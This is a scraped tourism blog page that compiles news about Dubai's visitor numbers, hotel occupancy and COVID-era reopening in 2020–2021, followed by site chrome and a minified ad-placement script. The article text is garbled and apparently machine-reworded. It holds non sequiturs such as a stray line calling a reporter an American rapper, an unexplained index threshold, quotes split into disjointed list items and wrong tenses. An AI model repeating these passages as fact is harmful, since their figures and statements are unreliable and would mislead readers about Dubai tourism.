                  <h2>Dubai receives 4.88 million visitors in the first 10 months of 2021</h2>
                  <p>Between January and October 2021, Dubai welcomed a total of 4.88 million tourists, with foreign visitation exceeding more than one million during the month of October alone, as the emirate&#8217;s tourism sector made a strong comeback from the epidemic in the region. According to the latest numbers issued by the Dubai government&#8217;s media office on Saturday, the emirates sold 9.4 million hotel nights in the first ten months of this year, a 34 percent increase over the same time last year, thanks to an increase in both domestic and foreign tourists.</p>
                  <p>&#8220;Our multi-pronged strategy to combat the pandemic and deployment of wide-ranging initiatives to increase our global competitiveness and attractiveness is a hallmark of Dubai&#8217;s highly progressive public-private partnership model, which has Dubai was one of the first cities in the world to re-open its markets and businesses in July 2020, and it has continued to do so while adhering to rigorous health and safety regulations and standards.</p>
                  <ol>
                    <li>The United Arab Emirates also has one of the highest per capita Covid-19 immunization rates in the world.</li>
                    <li>The occupancy rate at Dubai hotels reached over 64 percent for the first 10 months of the year, with the average length of stay increasing by 12 percent to 4.6 nights.</li>
                    <li>According to the most recent figures, room inventory is presently 6 percent more than it was in 2019.</li>
                    <li>In October, business conditions in Dubai&#8217;s non-oil sector saw their strongest upswing in two years, backed by a significant comeback in new orders and the resurgence of tourists as a result of Expo 2020.</li>
                    <li>A value greater than 50 implies economic expansion, whereas a reading less than 50 suggests economic recession.</li>
                    <li>Visas for retirees, digital nomads, and property investors, as well as the extension of the golden visa system, are among the measures being considered.</li>
                  </ol>
                  <blockquote>
                    <p>Hotels in Dubai had an increase in occupancy of 16.8 percent over the first ten months of this year, according to a separate survey conducted by CBRE. Updated at 4:29 p.m. on December 11th, 2021.</p>
                  </blockquote>
                  <h2>Dubai Attracts Large Numbers of Visitors Despite Covid Concerns</h2>
                  <p>Despite the fact that several places across the world have tightened travel restrictions as a result to the advent of Omicron, Dubai is unlikely to join that group, given how much a decrease in tourist arrivals would hurt the economics of the city. Rashaad Jorden is an American rapper. Livya Feho, a Brazilian tourist, took advantage of a 24-hour stopover in Dubai to attend the Expo 2020, which is one of the few international tourism sites that is still available to visitors during the coronavirus-affected holiday season.</p>
                  <ol>
                    <li>Was she unconcerned about contracting Covid-19 since the Omicron form was circulating in the United Arab Emirates?</li>
                    <li>But I&#8217;d taken the booster dosage.</li>
                    <li>&#8216;As a result, I think I&#8217;ll be alright,&#8217; she remarked.</li>
                    <li>His economy, whose foundations have begun to sag as a result of the coronavirus limitations, is mainly reliant on the travel sector.</li>
                    <li>The number of infections in the United Arab Emirates is increasing once more.</li>
                    <li>Gabriela Pourova, a tourist from the Czech Republic, said that all she required was a PCR test in order to land in the United Arab Emirates.</li>
                    <li>The only thing I have to do is take measures and still enjoy myself in Dubai,&#8221; said Yvette Dbedevi, a Togolese visitor.</li>
                    <li>Suheir Sheikh and Doyinsola Oladipo wrote this article.</li>
                  </ol>
                  <div style="clear:both; margin-top:0em; margin-bottom:1em;">
                    <a href="/live-in-dubai/how-to-check-trala-licence-in-dubai-solution-found.html" target="_blank" rel="nofollow" class="u72e48173fec62aead524533cc1e9fd2f">
                    <div style="padding-left:1em; padding-right:1em;">
                      <span class="ctaText">See also:</span>&nbsp; <span class="postTitle">How To Check Trala Licence In Dubai? (Solution found)</span>
                    </div></a>
                  </div>
                  <h2>Dubai received 3.7 million visitors despite Covid in a year since reopening</h2>
                  <p>Tourism center with a global reach The tourism bureau in Dubai said that the city received 3.7 million overnight guests over the 11-month period from July 2020 to May 2021, marking one year after the city reopened its gates to international tourists following the Covid-19 outbreak. On July 7, 2020, Dubai will reopen its doors to foreign travelers. A new report released by Dubai&#8217;s Department of Tourism and Commerce Marketing (Dubai Tourism) shows the emirate welcomed more than 1.7 million tourists between July and December 2020 from markets that were open, with an additional two million visitors arriving in the first five months of 2021.</p>
                  <p>Because of Dubai&#8217;s capacity to apply a stringent preventive procedure framework, the city has earned a reputation as one of the world&#8217;s safest tourism destinations.</p>
                  <p>&#8220;We are extremely proud of these achievements.&#8221; CIS (Commonwealth of Independent States) countries like Kazakhstan and Ukraine, as well as East African markets Ethiopia and Sudan, have all demonstrated strong growth potential to be among the top 15 source markets for Dubai since the city reopened its doors to international travelers, according to a statement released here.</p>
                  <ul>
                    <li>Despite the widespread disruption created by Covid-19 across a wide range of industries, Dubai continues to provide a significant potential for hotel developers, according to the report.</li>
                    <li>In May 2021, there will be 715 hotel businesses with 128,000 rooms, an increase from the previous year.</li>
                    <li>There have been a number of safety initiatives established, including a broad variety of preventative measures, as well as effective testing and immunization programs, among others.</li>
                    <li>Dubai&#8217;s substantial and ongoing efforts to prevent the epidemic were recognized internationally when the World Travel and Tourism Council (WTTC) awarded the city with a &#8216;Safe Travels&#8217; stamp in appreciation of its efforts.</li>
                  </ul>
                  <p>This model paves the way for the resumption of international events in October and, subsequently, the hosting of mega-events such as the GITEX Technology and Innovation Exhibition in December 2020, as well as the Gulfood, Arabian Travel Market, and Arab Health trade shows in February, May, and June this year.</p>
                  <p>There have been no changes to the text of this story since it was first published via a wire service.</p>
                  <blockquote>
                    <p>The only thing that has changed is the headline. Please enter a valid email address to subscribe to Mint newsletters. Thank you for signing up to receive our newsletter. Never miss out on a story again! With Mint, you can stay connected and informed. Now is the time to download our app!</p>
                  </blockquote>
                  <h2>Tourism</h2>
                  <div class="flat_pm_end"></div>
                  <nav class="navigation post-navigation" role="navigation" aria-label="Posts">
                    <h2 class="screen-reader-text">Post navigation</h2>
                    <div class="nav-links">
                      <div class="nav-previous">
                        <a href="/live-in-dubai/what-is-the-population-in-dubai-downtown-top-5-tips.html" rel="prev">What Is The Population In Dubai Downtown? (TOP 5 Tips)</a>
                      </div>
                      <div class="nav-next">
                        <a href="/live-in-dubai/how-to-create-paypal-in-dubai-with-credit-card-solution.html" rel="next">How To Create Paypal In Dubai With Credit Card? (Solution)</a>
                      </div>
                    </div>
                  </nav>
                  <div id="comments" class="comments-area">
                    <div class="comment-form-wrap">
                      <div id="respond" class="comment-respond">
                        <h3 id="reply-title" class="comment-reply-title"><span>Leave a Comment</span> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/live-in-dubai/how-many-visitors-does-dubai-get-top-5-tips.html#respond" style="display:none;">Cancel reply</a></small></h3>
                        <form action="https://northtours.net/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate="" name="commentform">
                          <p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> Required fields are marked <span class="required">*</span></p>
                          <p>
                          <textarea placeholder="Your Comment Here ..." id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea></p>
                          <p class="comment-form-author"><input placeholder="Name" id="author" name="author" type="text" value="" size="30"></p>
                          <p class="comment-form-email"><input placeholder="Email*" id="email" name="email" type="text" value="" size="30"></p>
                          <p class="comment-form-url"><input placeholder="Website" id="url" name="url" type="text" value="" size="30"></p>
                          <p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes"> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
                          <p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment"> <input type="hidden" name="comment_post_ID" value="2470" id="comment_post_ID"> <input type="hidden" name="comment_parent" id="comment_parent" value="0"></p>
                        </form>
                      </div>
                    </div>
                  </div>
                  <footer id="colophon" class="site-footer" role="contentinfo">
                    <div class="copyrights">
                      <div class="container">
                        <nav id="footer-links" class="footer-navigation default-menustyle" role="navigation">
                          <ul id="menu-bottom_menu" class="footer-menu">
                            <li id="menu-item-766" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-766">
                              <a href="/our-privacy-policy">Our privacy policy</a>
                            </li>
                            <li id="menu-item-767" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-767">
                              <a href="/cookie-agreement">Cookie agreement</a>
                            </li>
                            <li id="menu-item-768" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-768">
                              <a href="/author">Author</a>
                            </li>
                          </ul>
                        </nav>
                        <div class="site-info">
                          &copy; Best Desert Safari Dubai 2023 &bull; ThemeCountry Powered by WordPress
                        </div>
                      </div>
                    </div>
                  </footer><span class="back-to-top"><i class="fa fa-angle-up" aria-hidden="true"></i></span> 
                  <script type="application/ld+json">

                  {"@context":"http:\/\/schema.org\/","@type":"BlogPosting","mainEntityOfPage":{"@type":"webpage","@id":"https:\/\/northtours.net\/live-in-dubai\/how-many-visitors-does-dubai-get-top-5-tips.html"},"publisher":{"@type":"organization","name":"Best Desert Safari Dubai","logo":{"@type":"ImageObject","url":"","width":"","height":""}},"author":{"@type":"person","name":"Anderson Belone"},"datePublished":"2022-02-13T19:40:47+03:00","dateModified":"2022-02-13T19:40:47+03:00","name":"How Many Visitors Does Dubai Get? (TOP 5 Tips)","headline":"How Many Visitors Does Dubai Get? (TOP 5 Tips)","description":"Data from the Dubai Department of Tourism and Commerce Marketing shows that Dubai attracted 16.73 million tourists in 2019. This represented an increase of 5.09% on the previous year. Number of International Visitors to Dubai. Year Visitors 2020 5,510,000 5 Where is the best place to visit in Dubai? Beside being the World\u2019s largest shopping [&hellip;]"}
                  </script> 
                  <script type="text/javascript" id="wp-postratings-js-extra">

                  /* <![CDATA[ */
                  var ratingsL10n = {"plugin_url":"https:\/\/northtours.net\/wp-content\/plugins\/wp-postratings","ajax_url":"https:\/\/northtours.net\/wp-admin\/admin-ajax.php","text_wait":"Please rate only 1 item at a time.","image":"stars","image_ext":"gif","max":"5","show_loading":"1","show_fading":"1","custom":"0"};
                  var ratings_mouseover_image=new Image();ratings_mouseover_image.src="/wp-content/plugins/wp-postratings/images/stars/rating_over.gif";;
                  /* ]]> */
                  </script> 
                  <script type="text/javascript" src="/wp-content/plugins/wp-postratings/js/postratings-js.js" id="wp-postratings-js"></script> 
                  <script type="text/javascript" src="/wp-content/themes/basepress/js/navigation.js" id="basepress-navigation-js"></script> 
                  <script type="text/javascript" src="/wp-content/themes/basepress/js/skip-link-focus-fix.js" id="basepress-skip-link-focus-fix-js"></script> 
                  <script type="text/javascript" src="/wp-content/themes/basepress/js/script.js" id="basepress-script-js"></script> 
                  <script type="text/javascript" src="/wp-includes/js/comment-reply.min.js" id="comment-reply-js"></script> 
                  <script type="text/javascript" src="/wp-includes/js/wp-embed.min.js" id="wp-embed-js"></script><ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>
                  detector</ins> 
                  <script>

                  var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(t){var e=document.createElement("div");ff(document.currentScript).after(e),flatPM_setHTML(e,t),ff(e).contents().unwrap()},window.flatPM_sticky=function(t,a,e){var l=t,d=null,s=e=e||0;function n(){if(null==d){for(var t=getComputedStyle(l,""),e="",n=0;n<t.length;n++)0!=t[n].indexOf("overflow")&&0!=t[n].indexOf("padding")&&0!=t[n].indexOf("border")&&0!=t[n].indexOf("outline")&&0!=t[n].indexOf("box-shadow")&&0!=t[n].indexOf("background")||(e+=t[n]+": "+t.getPropertyValue(t[n])+"; ");(d=document.createElement("div")).style.cssText=e+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-s<=0?r.top-s<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(t,e){var n=60*t.getTimezoneOffset()*1e3,o=t.getTime(),t=new Date;return o+=864e5*e,t.setTime(o),n!=(e=60*t.getTimezoneOffset()*1e3)&&(o+=e-n,t.setTime(o)),t},window.flatPM_adbDetect=function(){var t=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)},window.flatPM_setCookie=function(t,e,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=t+"="+(e=encodeURIComponent(e));for(i in n){a+="; "+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a},window.flatPM_getCookie=function(n){var t=document.cookie.split("; ").reduce(function(t,e){e=e.split("=");return e[0]===n?decodeURIComponent(e[1]):t},"");return""!=t?t:void 0},window.flatPM_testCookie=function(){var t="test_56445";try{return localStorage.setItem(t,t),localStorage.removeItem(t),!0}catch(t){return!1}},window.flatPM_grep=function(t,n,o){return ff.grep(t,function(t,e){return o?e==n:(e+1)%n==0})},window.flatPM_randomString=function(t){for(var e="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<t;r++)e+=n.charAt(Math.floor(Math.random()*o));return e},window.flatPM_random=function(t,e){return Math.floor(Math.random()*(e-t+1))+t},window.flatPM_sanitizeUrlParams=function(t){return t&&["__proto__","constructor","prototype"].includes(t.toLowerCase())?t.toUpperCase():t},window.flatPM_getAllUrlParams=function(t){var e={};if(!t||0==t.length)return e;t=(t=flatPM_sanitizeUrlParams(t))?t.split("?")[1]:window.location.search.slice(1);if(t)for(var n=(t=t.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(e[r=a.replace(/\[(\d+)?\]/,"")]||(e[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],e[r][i]=l):e[r].push(l)):e[a]?(e[a]&&"string"==typeof e[a]&&(e[a]=[e[a]]),e[a].push(l)):e[a]=l}return e};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,o=0;o<e;o++){var a=t[o].str;if(a&&t[o].subStr.test(a))return t[o].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var o=flat_pm_then[e];flatPM_next(o)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,o,e){var a=0,r=!1;return t.each(function(){var t=ff(this),e=t.clone().find("img, ins, script, style, noscript").remove().end().text().replace(/(\s)+/g,"");if(a+=e.length,o<=a)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,o,a,r,i,l,s,f,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(o=!1)!==e&&(a=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=a.length&&(console.log(e.prevUntil(a).text().replace(/(\s)+/g,"").length),e.prevUntil(a).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),0!=r.length&&(console.log(e.nextUntil(r).text().replace(/(\s)+/g,"").length),e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),o||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,s=t.how.onсe.selector,f=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(s).add(i.filter(s))).length&&(l="bottom_to_top"==f?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,s=t.how.iterable.selector,f=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(s).add(i.filter(s))).length&&("bottom_to_top"==f&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(a){try{var t=[],e="",o=a.html.length;if(void 0!==a.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.role&&(void 0!==a.role.role_enabled&&-1==a.role.role_enabled.indexOf(flat_userVars.role)||void 0!==a.role.role_disabled&&-1!=a.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.geo&&(void 0!==a.geo.country_enabled&&-1==a.geo.country_enabled.indexOf(flat_userVars.country)&&-1==a.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==a.geo.country_disabled&&(-1!=a.geo.country_disabled.indexOf(flat_userVars.country)||-1!=a.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==a.geo.city_enabled&&-1==a.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==a.geo.city_disabled&&-1!=a.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+a.ID+'"]').remove();for(var r,i,l,s,f=0;f<o;f++)("∞"==a.html[f].res_of||a.html[f].res_of<=flat_userVars.winwidth)&&("∞"==a.html[f].res_to||a.html[f].res_to>flat_userVars.winwidth)&&(void 0!==a.html[f].group?flat_userVars.adb?(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd)):(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(a.html[f].fst)):flat_userVars.adb?t.push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd):t.push(a.html[f].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0===a.how.simple&&void 0===a.how.onсe&&void 0===a.how.iterable||ff('[data-flat-id="'+a.ID+'"]').each(function(){flatPM_setHTML(this,e)}),void 0!==a.how.popup&&(p="true"==a.how.popup.cross?void 0!==a.how.popup.timer&&"true"==a.how.popup.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.popup.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",document.createElement("div"),c=ff(window),b=ff("body"),g=void 0===flatPM_getCookie("flat_modal_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+a.ID+"_mb"),i="scroll.flatmodal"+a.ID,m="mouseleave.flatmodal"+a.ID+" blur.flatmodal"+a.ID,l=function(){var t,e,o;void 0!==a.how.popup.timer&&"true"==a.how.popup.timer&&(t=ff('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.popup.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))},s=function(){void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie&&g&&(flatPM_setCookie("flat_modal_"+a.ID+"_mb",!1),ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l()),void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie||(ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l())},ff("body > *").eq(0).before('<div class="fpm_5_modal" data-flat-id="'+a.ID+'" data-id-modal="'+a.ID+'"><div class="fpm_5_modal-content">'+p+"</div></div>"),w=document.querySelector('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_modal-content'),flatPM_setHTML(w,e),"px"==a.how.popup.px_s?(c.bind(i,function(){c.scrollTop()>a.how.popup.after&&(c.unbind(i),b.unbind(m),s())}),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){c.unbind(i),b.unbind(m),s()})):(v=setTimeout(function(){b.unbind(m),s()},1e3*a.how.popup.after),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),s()}))),void 0!==a.how.outgoing){function n(){var t,e,o;void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer&&(t=ff('.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.outgoing.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))}function d(){void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie&&g&&(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n(),b.on("click",'.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_cross',function(){flatPM_setCookie("flat_out_"+a.ID+"_mb",!1)})),void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie||(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n())}var _,u="0"!=a.how.outgoing.indent?' style="bottom:'+a.how.outgoing.indent+'px"':"",p="true"==a.how.outgoing.cross?void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.outgoing.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",c=ff(window),h="scroll.out"+a.ID,m="mouseleave.outgoing"+a.ID+" blur.outgoing"+a.ID,g=void 0===flatPM_getCookie("flat_out_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+a.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(a.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="fpm_5_out '+_+'"'+u+' data-flat-id="'+a.ID+'" data-id-out="'+a.ID+'">'+p+"</div>");var v,w=document.querySelector('.fpm_5_out[data-id-out="'+a.ID+'"]');flatPM_setHTML(w,e),"px"==a.how.outgoing.px_s?(c.bind(h,function(){c.scrollTop()>a.how.outgoing.after&&(c.unbind(h),b.unbind(m),d())}),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){c.unbind(h),b.unbind(m),d()})):(v=setTimeout(function(){b.unbind(m),d()},1e3*a.how.outgoing.after),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),d()}))}}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var o=flat_pm_arr[e],a=!1;if(!(void 0!==o.chapter_limit&&o.chapter_limit>flat_userVars.textlen||void 0!==o.chapter_sub&&o.chapter_sub<flat_userVars.textlen||void 0!==o.title_limit&&o.title_limit>flat_userVars.titlelen||void 0!==o.title_sub&&o.title_sub<flat_userVars.titlelen)){if(void 0!==o.date){if(void 0!==o.date.time_of&&void 0!==o.date.time_to){var r=new Date(flat_userVars.date+"T"+o.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+o.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),s=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),s<r||i<s)continue}if(void 0!==o.date.date_of&&void 0!==o.date.date_to){var i=new Date(o.date.date_of+"T00:00:00"),s=new Date(o.date.date_to+"T00:00:00"),f=new Date(flat_userVars.date+"T00:00:00");if(f<i||s<f)continue}}if(void 0===o.os||!(void 0!==o.os.os_enabled&&-1==o.os.os_enabled.indexOf(flat_userVars.os)||void 0!==o.os.os_disabled&&-1!=o.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==o.cookies){var n=!1;if(void 0!==o.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(o.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==o.cookies.cookies_disabled&&flat_userVars.testcook&&ff(o.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 